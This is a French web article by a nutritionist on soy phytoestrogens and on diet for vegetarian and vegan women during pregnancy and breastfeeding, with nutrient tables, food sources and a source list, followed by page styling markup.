<p style="text-align: justify;">Je suis partie du principe qu&#8217;il fallait commencer par savoir de quoi on parlait. J&#8217;ai donc été  chercher de l&#8217;aide chez nos amis de l&#8217;association végétarienne de France et leur commission scientifique. On peut apprendre sur leur site que les phyto-œstrogènes sont des molécules produites naturellement par les plantes et dont la structure moléculaire ressemble à l&#8217;estradiol, une hormone nécessaire au maintien de la fertilité et des caractères sexuels secondaires chez la femme : développement des seins, de la pilosité et des organes génitaux. Ce sont également des modulateurs sélectifs des récepteurs œstrogéniques. Cela veut dire que les phyto-œstrogènes peuvent se lier aux récepteurs d&#8217;œstrogènes dans nos corps et donc prendre leur place. Seulement, leur activité est bien plus faible (environ 1000 à 2000 fois moins selon biolineaires.com). Ils ont quand même un effet œstrogénique en comblant les déficits ou en compensant les excès hormonaux.</p>
<p style="text-align: justify;">A ce point de l&#8217;enquête, il est déjà temps de définir clairement ce que sont les œstrogènes :</p>
<p style="text-align: justify;">Les œstrogènes sont des hormones sécrétées par les ovaires pour préparer l&#8217;utérus à la fécondation et à la grossesse. Ils sont également sécrétés par le placenta durant la gestation. Les œstrogènes sont en fait un groupe d&#8217;hormones dont la plus importante et active est l&#8217;estradiol.</p>
<p style="text-align: justify;">On peut donc dire que les œstrogènes sont importants pour l&#8217;organisme, particulièrement en cas de grossesse car ils aident à développer les caractères sexuels secondaires du fœtus.</p>
<p style="text-align: justify;">Quel est donc le rapport avec les phyto-oestrogènes ?</p>
<p style="text-align: justify;">Les phyto-œstrogènes comportent une vingtaine de molécules dont les isoflavones, apparemment les plus étudiées. C&#8217;est sur les données des différentes études sur les isoflavones que se base le reste de cet article.</p>
<p style="text-align: justify;">Les isoflavones sont présentes dans tous les produits dérivés du soja (sauf l&#8217;huile), en proportions très variables selon les marques. Malheureusement, aucune n&#8217;informe le taux d&#8217;isoflavone de ses produits. Selon l&#8217;Afssa (Association Française de Sécurité Sanitaire des Aliments), dans un rapport de 2005, on pourrait faire une moyenne de 7 mg/100g dans les jus de soja et 35 mg/100g dans les crèmes desserts. Toujours dans le même rapport, les experts recommandent de ne pas dépasser 1mg/kg/j. Selon Sojade, une femme de 60 kg n&#8217;atteindrait pas cette limite en mangeant 7 de leurs crèmes desserts. Ce qui voudrait dire qu&#8217;il y aurait moins de 8,5 mg dans chaque crème. Leur composition aurait-elle changé en dix ans ? C&#8217;est possible. Mais comme nous ne savons rien des autres marques, il est difficile de respecter un seuil de sécurité. Surtout qu&#8217;il y a une grande variabilité d&#8217;absorption intestinale selon les individus. Et pour que les isoflavones soient actives dans l&#8217;organisme il faut qu&#8217;elles soient métabolisées dans notre corps en isoflavones « aglycones » (une transformation chimique changeant la structure de la molécule). Puis, selon la composition de votre flore bactérienne, elles sont transformées en composés plus actifs. Cette transformation est bien plus fréquente chez les asiatiques que chez les occidentaux.</p>
<p style="text-align: justify;">Toujours selon le rapport de l&#8217;Afssa : « une alimentation asiatique traditionnelle riche en soja peut être 50 à 60 fois plus riche en isoflavones qu&#8217;une alimentation occidentale typique. ». Ils rajoutent néanmoins que les différences de profil alimentaire, de stature, leurs habitudes de consommation et autres ne leur permettent pas de conclure que la même consommation auraient les mêmes effets sur les occidentaux.</p>
<p style="text-align: justify;">Je peux donc vous conseiller :</p>
<ul style="text-align: justify;">
<li>Une limite de sécurité d&#8217;1mg/kg/j d&#8217;isoflavones ou un produit à base de soja par jour.</li>
</ul>
<ul style="text-align: justify;">
<li>N&#8217;oubliez pas toutefois qu&#8217;une grande variété alimentaire est à privilégier, c&#8217;est pourquoi je vous conseille d&#8217;alterner les sources végétales.</li>
</ul>
<ul style="text-align: justify;">
<li>Favorisez le soja européen, garanti sans OGM.</li>
</ul>
<h5 style="text-align: left;"><span style="color: #5cb823;"><u>II &#8211; Conseils pour les futures mères végétariennes et végétaliennes</u></span></h5>
<p style="text-align: justify;"><em>Sous le terme de végétarien, je désigne les personnes ne mangeant ni viande, ni poisson mais des œufs et des produits laitiers. Les végétaliens sont considérés ici comme des végétariens ne mangeant ni œufs, ni produits contenant du lait animal. En fonction de ce que vous mangez, il vous faudra adapter votre alimentation pour fournir à votre corps tout ce dont il a besoin.</em></p>
<p style="text-align: justify;">Pendant la grossesse, vos besoins ne seront plus les mêmes. Il est important pour vous et votre enfant d&#8217;adapter votre alimentation. Voici des conseils généraux, que vous pourrez adapter en fonction de vos besoins, de votre régime alimentaire et du stade de grossesse auquel vous êtes. Une bonne nouvelle, surtout pour les végétariennes et végétaliennes : la grossesse rend le corps bien plus opérationnel et l&#8217;absorption des protéines, du calcium et du fer est augmentée !</p>
<p style="text-align: justify;">Vous trouverez dans la dernière colonne différentes possibilités d&#8217;aliments pour couvrir en partie ou totalement vos besoins. A vous de choisir la proposition qui vous convient le mieux.</p>
<table>
<tbody>
<tr>
<td width="110">Pour :</td>
<td width="211">On conseille :</td>
<td width="169">Parce que :</td>
<td width="154">On en trouve dans :</td>
</tr>
<tr>
<td width="110">L&#8217;augmentation calorique</td>
<td width="211">Une augmentation de 0,5 MJ lors du troisième trimestre seulement, qui se traduit par une collation dans l&#8217;après-midi.</td>
<td width="169">La grossesse augmente les besoins énergétiques mais des adaptations métaboliques gèrent cette hausse jusqu&#8217;au troisième trimestre où elles ne suffisent plus.</td>
<td width="154">-20 noisettes</p>
<p>-200mL de lait de riz</p>
<p>-2 carrés de chocolat noir 70% de cacao</p>
<p>-1 grosse banane</p>
<p>-2 pommes</td>
</tr>
<tr>
<td width="110">Les protéines</td>
<td width="211">Une augmentation tout au long de la grossesse (de 1 à 10g supplémentaires).</td>
<td width="169">Pour le développement des nouveaux tissus de la mère et du fœtus.</td>
<td width="154">L&#8217;augmentation se fera naturellement en augmentant le contenu de légumineuses de votre assiette</td>
</tr>
<tr>
<td width="110">Lipides</td>
<td width="211">Une augmentation en omega-3 pour les femmes végétariennes mangeant peu d&#8217;œufs et les végétaliennes.</td>
<td width="169">Il permet le développement du cerveau et des yeux, en plus faible quantité dans le plasma des végétariennes/végétaliennes.</td>
<td width="154">Couvrent vos besoins :</p>
<p>-2 ou 3 cuillères à soupe d&#8217;huile de colza ou</p>
<p>-1,5 g de graines de lin moulues (une grosse pincée)</p>
<p>-1 cuillère à soupe d&#8217;huile de lin</p>
<p>-3 cuillères à soupe d&#8217;huile de soja (qui ne contient pas d&#8217;isoflavones).</td>
</tr>
<tr>
<td width="110">Calcium</td>
<td width="211">Une augmentation de 100mg, surtout lors du troisième trimestre.</td>
<td width="169">Aide au développement des os du fœtus lors du troisième trimestre.</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-10g de sésame</p>
<p>-40g de figues séchées ou d&#8217;amandes</p>
<p>-25g de dulse (algue)</p>
<p>-9g de laitue de mer</p>
<p>-10g de wakamé</td>
</tr>
<tr>
<td width="110">Fer</td>
<td width="211">Une augmentation lors du troisième trimestre à 30 mg.</td>
<td width="169">Augmentation du volume sanguin et du développement de nouveaux tissus.</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-30g de laitue de mer</p>
<p>-35g de nori</p>
<p>-45g de dulse</p>
<p>-90g de chocolat noir 40% de cacao</p>
<p>-céréales complètes, légumineuses, germes de blé</td>
</tr>
<tr>
<td width="110">Magnésium</td>
<td width="211">Une augmentation peut faire du bien à certaine femmes.</td>
<td width="169">Limite les crampes, les jambes lourdes, les contractions utérines et la constipation</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-30g de noix du Brésil</p>
<p>-30g de graines de sésame</p>
<p>-27g de graines de tournesol</p>
<p>-40g noix de cajou ou amandes</p>
<p>-50g de chocolat noir</p>
<p>-légumineuses,  céréales complètes, germe de blé.</td>
</tr>
<tr>
<td width="110">Vitamine D</td>
<td width="211">Une augmentation à 10 µg (microgrammes) ou 400 UI (Unités Internationales), le double d&#8217;un adulte. Ne pas hésiter à se supplémenter en hiver ou si vous vous exposez peu au soleil.</td>
<td width="169">Augmente l&#8217;absorption du calcium et sa bonne utilisation</td>
<td width="154">-20 minutes de soleil sur le visage et les mains (été)</p>
<p>-Des gélules ou ampoules sont disponibles en pharmacie</p>
<p>-Une préparation en gouttes est disponible en magasin biologique</td>
</tr>
<tr>
<td width="110">Vitamine B9</td>
<td width="211">Une augmentation de 100 µg avant et pendant la grossesse.</td>
<td width="169">Développement cérébral du fœtus</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-4g de levure alimentaire, les légumes verts (feuilles)</p>
<p>-45g de cerfeuil</p>
<p>-50g de farine de châtaigne</p>
<p>-60g d&#8217;épinards crus</p>
<p>-65g d&#8217;oseille</p>
<p>-80g de chicorée frisée</p>
<p>-175g de maïs</p>
<p>-150g de pois chiches cuits</td>
</tr>
<tr>
<td width="110">Vitamine C</td>
<td width="211">Une légère augmentation est souhaitée.</td>
<td width="169">Augmente l&#8217;absorption du fer, stimule le système immunitaire</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-une poignée de cassis</p>
<p>-une poignée de persil</p>
<p>-un poivron</p>
<p>-deux kiwis</p>
<p>-un bol de fraise</p>
<p>-un pamplemousse</td>
</tr>
<tr>
<td width="110">Vitamine B12</td>
<td width="211">A surveiller chez les végétaliens. N&#8217;hésitez pas à faire des analyses sanguines avant de prendre des compléments.</td>
<td width="169">Intervient dans la synthèse de l&#8217;ADN et des globules rouges</td>
<td width="154">Les seules sources fiables sont des supplémentations. Parlez en d&#8217;abord à votre médecin pour connaître le dosage qu&#8217;il vous faut.</td>
</tr>
<tr>
<td width="110">Vitamine B2</td>
<td width="211">A surveiller chez les végétariens et végétaliens</td>
<td width="169">Elle permet de prévenir l&#8217;anémie et la migraine</td>
<td width="154">Couvre vos besoins :</p>
<p>-37,5 g de levure alimentaire,</p>
<p>-135g de muesli, -165g d&#8217;amandes,</p>
<p>-375g de champignons,</p>
<p>-400g de farine de châtaigne</td>
</tr>
<tr>
<td width="110">Vitamine B6</td>
<td width="211">Une augmentation si vous êtes sujette au manque de magnésium</td>
<td width="169">Aide à l&#8217;absorption du magnésium et à combattre les virus</td>
<td width="154">Ajoutez à votre alimentation :</p>
<p>-de la levure alimentaire,</p>
<p>-des germes de blé,</p>
<p>-des lentilles,</p>
<p>-des choux-fleurs,</p>
<p>-des bananes.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Je peux donc vous conseiller :</p>
<ul style="text-align: justify;">
<li>Une alimentation riche en oléagineux, en légumineuses, en céréales complètes qui ont des acides gras de bonne qualité, des vitamines et des minéraux intéressants.</li>
</ul>
<ul style="text-align: justify;">
<li>Une alimentation riche en fruits et légumes pour les vitamines et les minéraux.</li>
</ul>
<ul style="text-align: justify;">
<li>Si votre budget le permet, je vous conseille également de vous nourrir d&#8217;aliments issus de l&#8217;agriculture biologique (magasins biologiques ou marques de supermarché). Si vous ne pouvez pas vous le permettre pour toute votre alimentation, je vous incite à acheter au moins les céréales complètes bio et les fruits/légumes dont vous mangez la peau. Les pesticides se retrouvent sur le son des céréales, la partie qui est enlevée pour les céréales blanches mais pas pour les complètes. Si vous n&#8217;avez pas l&#8217;habitude, vous pouvez également commencer par des céréales semi-complètes.</li>
</ul>
<ul style="text-align: justify;">
<li>À votre alimentation quotidienne, vous pouvez ajouter des algues en paillettes (dans les bouillons, les tartinades ou les salades), de la levure maltée dans les pâtes ou sur les gratins et du germe de blé un peu partout. Ces petits aliments peuvent rajouter une valeur nutritionnelle à vos plats en les enrichissant de vitamines et de minéraux. Si vous ne savez pas comment les utiliser, n&#8217;hésitez pas à farfouiller sur internet. Il existe des recettes de sauces à la levure maltée pour les pâtes, des chocolats maison au germe de blé, etc.</li>
</ul>
<p style="text-align: justify;">Vous n&#8217;avez pas besoin d&#8217;un plan alimentaire strict car le plus important est que vous écoutiez votre corps, ses besoins et ses envies. Si vous voulez mangez des pâtes pendant trois jours, choisissez-les complètes, accompagnez-les d&#8217;une poêlée de légumes en sauce, saupoudrez d&#8217;algues en paillettes ou de levure maltée et mangez un fruit en dessert. Le plus important est de vivre au mieux votre grossesse, dans la sérénité et en vous faisant plaisir. Faites les analyses sanguines recommandées puis changez votre alimentation selon les conseils ci-dessus. Faites de vos repas un plaisir et non une corvée où vous aurez besoin d&#8217;une calculatrice et d&#8217;une balance pour remplir votre assiette. Amusez-vous et régalez-vous !</p>
<h3 style="text-align: justify;"><span style="color: #5cb823;"><u>III &#8211; Conseils pour les femmes allaitantes végétariennes et végétaliennes</u></span></h3>
<p style="text-align: justify;">Ça y est, vous avez accouché et le nouveau venu est blotti dans vos bras ! Vous avez décidé de l&#8217;allaiter et je vous en félicite. Cependant, il va falloir vous attendre à plusieurs choses car vous n&#8217;allez pas tout de suite reprendre vos habitudes alimentaires d&#8217;avant grossesse : vous aurez faim, peut-être même plus que pendant la grossesse, vous serez peut-être fatiguée, un peu déprimée et surtout très prise par votre bébé. Ce qui est bien normal puisqu&#8217;il compte sur vous pour être propre et nourri. Si c&#8217;est votre premier enfant, vous aurez sans doutes beaucoup de questions et quelques inquiétudes. C&#8217;est pourquoi je vous conseille de lire et d&#8217;assimiler ce qui va suivre avant d&#8217;accoucher, afin de ne pas avoir à réfléchir à l’élaboration de vos repas. Pour finir, un nourrisson a une alimentation exclusivement lactée pendant (environ) les six premiers mois de sa vie. Vous pourrez l&#8217;allaiter durant tout ce temps, au sein ou au biberon grâce à un tire-lait, arrêter plus tôt et prendre le relais avec un lait 1er ou 2me âge ou ne lui donner que du lait maternisé. Ces conseils sont pour les femmes allaitantes. Une fois l&#8217;allaitement arrêté, vous aurez les mêmes besoins qu&#8217;avant la grossesse. N&#8217;hésitez pas, à ce moment là, à faire une analyse sanguine pour vérifier que tout va bien. Avec la fatigue et le retour en couche, beaucoup de femmes ont besoin d&#8217;une supplémentation en fer ou en magnésium.</p>
<table>
<tbody>
<tr>
<td width="110">Pour :</td>
<td width="211">On conseille :</td>
<td width="169">Parce que :</td>
<td width="154">On en trouve dans :</td>
</tr>
<tr>
<td width="110">L&#8217;augmentation calorique</td>
<td width="211">Une augmentation de 1 MJ , soit 0,5 MJ de plus qu&#8217;à la fin de la grossesse. On conseille une collation dans la matinée et une collation dans l&#8217;après-midi.</td>
<td width="169">Le corps a besoin de produire le lait quotidiennement. Les besoins ne sont pas totalement couverts, ce qui vous permet de perdre du poids.</td>
<td width="154">40 noisettes ou</p>
<p>400mL de lait de riz ou 4 carrés de chocolat noir 70% de cacao ou</p>
<p>2 grosse banane ou</p>
<p>4 pommes</p>
<p>&nbsp;</td>
</tr>
<tr>
<td width="110">Les protéines</td>
<td width="211">Une légère augmentation par rapport à la fin de la grossesse.</td>
<td width="169">Pour la production de lait et peut être pour réparer certains tissus après l&#8217;accouchement</td>
<td width="154">En augmentant vos apports, vous couvrirez vos besoins sans soucis</td>
</tr>
<tr>
<td width="110">Eau</td>
<td width="211">Une augmentation de 500ml, répartie sur la journée.</td>
<td width="169">Elle permet de produire le lait</td>
<td width="154">-eau, tisanes</td>
</tr>
<tr>
<td width="110">Fer</td>
<td width="211">Une diminution à 10mg seulement (sauf en cas d&#8217;anémies)</td>
<td width="169">Besoin faible tant que le retour en couche n&#8217;a pas été réalisé</td>
<td width="154">Ce qui couvre vos besoins :</p>
<p>-60g de chocolat noir 40%</p>
<p>-70g de graines de sésame</p>
<p>-100g de pain de mie multi-céréales</p>
<p>-15g de laitue de mer</p>
<p>-25g de nori</p>
<p>-30g de dulse</td>
</tr>
<tr>
<td colspan="4" width="644">Pour les lipides, le calcium, le magnésium et les vitamines D/B12/C/B9/B6/B2,</p>
<p>vous pouvez vous référer au tableau pour les femmes enceintes, les besoins étant identiques.</td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Je peux donc vous conseiller :</p>
<ul style="text-align: justify;">
<li>Gardez les bonnes habitudes alimentaires que vous aviez pendant la grossesse,</li>
</ul>
<ul style="text-align: justify;">
<li>Ajoutez une collation dans la matinée faite d&#8217;aliments sains et nutritifs,</li>
</ul>
<ul style="text-align: justify;">
<li>Ajoutez deux ou trois verres d&#8217;eau à votre consommation habituelle,</li>
</ul>
<ul style="text-align: justify;">
<li>Évitez certains aliments dont le goût fort se retrouvera dans votre lait et pourrait écoeurer votre bébé. Cela dépend de chaque enfant, n&#8217;hésitez pas à surveiller ses réactions et à écarter l&#8217;aliment soupçonné pendant une semaine avant de retenter l&#8217;expérience !</li>
</ul>
<p style="text-align: justify;">Et n&#8217;oubliez pas que ce sont des conseils généraux : ne vous forcez pas à manger une collation si vous n&#8217;avez pas faim et supplémentez-vous seulement après avoir fait des analyses sanguines.</p>
<p style="text-align: justify;">Je vous souhaite une agréable grossesse, dans les meilleures conditions possibles, et une bonne journée !</p>
<p style="text-align: justify;">Sarah Leprêtre, Nutritionniste</p>
<p style="text-align: justify;">http://www.mon-assiette-bien-etre.com</p>
<p style="text-align: justify;">Sources :</p>
<p style="text-align: justify;"><a href="http://www.tabacstop.be/">http://www.tabacstop.be</a></p>
<p style="text-align: justify;"><a href="http://www.aide-alcool.be/">http://www.aide-alcool.be</a></p>
<p style="text-align: justify;"><a href="http://www.infordrogues.be/">http://www.infordrogues.be</a></p>
<p style="text-align: justify;"><a href="http://www.mangerbouger.fr/pour-qui-242/future-maman/manger-de-facon-adaptee/pendant-la-grossesse/les-aliments-a-limiter-ou-eviter.html">http://www.mangerbouger.fr/pour-qui-242/future-maman/manger-de-facon-adaptee/pendant-la-grossesse/les-aliments-a-limiter-ou-eviter.html</a></p>
<p style="text-align: justify;"><a href="http://www.fda.gov/food/ingredientspackaginglabeling/gras/noticeinventory/default.htm">http://www.fda.gov/food/ingredientspackaginglabeling/gras/noticeinventory/default.htm</a></p>
<p style="text-align: justify;"><a href="http://www.lanutrition.fr/les-news/le-soja-qui-tue-la-verite-sur-un-article-delirant.html">http://www.lanutrition.fr/les-news/le-soja-qui-tue-la-verite-sur-un-article-delirant.html</a></p>
<p style="text-align: justify;"><a href="http://123veggie.fr/comment/info-nutritionsante/toute-la-verite-sur-les-phyto-oestrogenes/">http://123veggie.fr/comment/info-nutritionsante/toute-la-verite-sur-les-phyto-oestrogenes/</a></p>
<p style="text-align: justify;">http://www.biolineaires.com/articles/rayon-dietetique/dossier-soja/51-le-soja-et-ses-controverses.html#.VKuwOMYc78N</p>
<p style="text-align: justify;">Rapport Afssa mars 2005 :</p>
<p style="text-align: justify;"><a href="http://www.grio.org/documents/rcd-5-1263309895.pdf">http://www.grio.org/documents/rcd-5-1263309895.pdf</a></p>
<p style="text-align: justify;"><a href="http://www.ladocumentationfrancaise.fr/var/storage/rapports-publics/064000580/0000.pdf">http://www.ladocumentationfrancaise.fr/var/storage/rapports-publics/064000580/0000.pdf</a></p>
<p style="text-align: justify;">Position officielle de l&#8217;association américaine de diététique et des diététiciens canadiens au sujet de l&#8217;alimentation végétarienne :</p>
<p style="text-align: justify;"><a href="http://www.unjoursansviande.be/pdf/position-AAD.pdf">http://www.unjoursansviande.be/pdf/position-AAD.pdf</a></p>
<p style="text-align: justify;">[ess_grid alias=&#8221;nutritionnistes&#8221;]</p>
<p>&nbsp;</p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_149{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div id="tdi_150" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne&url=https%3A%2F%2Fwww.vegetik.org%2Fnut2%2F&via=V%C3%A9g%C3%A9tik" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.vegetik.org/nut2/&amp;media=https://www.vegetik.org/wp-content/uploads/2016/01/mggfgfgfdfel-1.jpg&description=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+femme+enceinte+v%C3%A9g%C3%A9tarienne+ou+v%C3%A9g%C3%A9talienne %0A%0A https://www.vegetik.org/nut2/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_150" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_152  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_152{
margin-bottom:30px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_153 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" >
<style>

/* inline tdc_css att */

.tdi_153{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_153 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_153 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_153 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_153 .next-prev-title,
				.ie11 .tdi_153 .next-prev-title{
				 	flex: auto;
			    }.tdi_153 .tdb-next-post a{
					color: #000000;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_153 .tdb-next-post:hover a{
					color: #dd3333;
				}.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_153 .tdb-next-post span{
					font-family:Rubik !important;font-size:11px !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_153 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_153 .tdb-next-post a{
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_153 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.vegetik.org/nut3/">Les enfants végétariens et végétaliens</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://www.vegetik.org/voir-son-steak-comme-un-animal-mort/">Voir son steak comme un animal mort ( Critique littéraire )</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_154 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_154{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_154{
                    padding: 20px;
                
                    border: 1px solid #ededed;
                }.tdi_154 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 20px;
                }.tdi_154 .tdb-author-photo{
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_154 .tdb-author-name{
                    margin: 5px 0 10px 0;
                
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_154 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_154 .tdb-social-item i.td-icon-twitter,
				.tdi_154 .tdb-social-item i.td-icon-linkedin,
				.tdi_154 .tdb-social-item i.td-icon-pinterest,
				.tdi_154 .tdb-social-item i.td-icon-blogger,
				.tdi_154 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_154 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_154 .tdb-author-url{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_154 .tdb-author-descr{
					font-family:Rubik !important;font-size:13px !important;line-height:1.4 !important;font-weight:400 !important;
				}.tdi_154 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_154{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_154{
                    padding: 15px;
                
                    border: 1px solid #ededed;
                }.tdi_154 .tdb-author-photo{
                    width: 80px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_154 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 15px;
                }.tdi_154 .tdb-author-name{
                    margin: 3px 0 8px 0;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_154 .tdb-author-descr{
					font-family:Rubik !important;font-size:11px !important;line-height:1.4 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_154{
                    border: 1px solid #ededed;
                }.tdi_154 .tdb-author-photo{
                    display: inline-block;
                
                    width: 90px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_154 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
